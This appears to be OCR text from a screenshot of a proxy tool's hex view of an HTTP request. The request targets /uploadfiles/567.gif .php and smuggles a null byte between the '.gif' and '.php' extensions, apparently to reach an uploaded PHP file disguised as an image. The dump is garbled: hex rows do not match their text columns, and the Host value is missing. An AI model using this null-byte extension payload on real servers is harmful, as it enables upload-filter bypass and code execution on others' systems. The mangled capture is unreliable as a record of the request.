 Request
Pretty Raw Hex \n
75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
67 69 66 20 00 2e 70 68 70 20 48 /567.gif .php H
2e 31 0d 0a 48 6f 73 74 3a 20 38 TTP/1.1 Host:
70 67 72 61 64 65 2d 49 6e 73 65 80 Upgrade-Inse
52 65 71 75 65 73 74 73 3a 20 31 cure-Requests: 1
72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10.0; Win6
34 29 20 41 70 70 6c 65 57 65 62 4; x64) AppleWeb
33 37 2e 33 36 20 28 4b 48 54 4d Kit/537.36 (KHTM
6b 65 20 47 65 63 6b 6f 29 20 43 L, like Gecko) C
2f 31 32 34 2e 30 2e 30 2e 30 20 hrome/124.0.0.0
69 2f 35 33 37 2e 33 36 0d 0a 41 Safari/537.36 A
3a 20 74 65 78 74 2f 68 74 6d 6c ccept: text/html
69 63 61 74 69 6f 6e 2f 78 68 74 ,application/xht
6c 2c 61 70 70 6c 69 63 61 74 69 ml+xml,applicati
6c 3b 71 3d 30 2e 39 2c 69 6d 61 on/xml;q=0.9,ima
69 66 2c 69 6d 61 67 65 2f 77 65 ge/avif,image/we
61 67 65 2f 61 70 6e 67 2c 2a 2f bp,image/apng,*/
2e 38 2c 61 70 70 6c 69 63 61 74 *;q=0.8,applicat
69 67 6e 65 64 2d 65 78 63 68 61 ion/signed-excha
3d 62 33 3b 71 3d 30 2e 37 0d 0a nge;v=b3;q=0.7
74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding: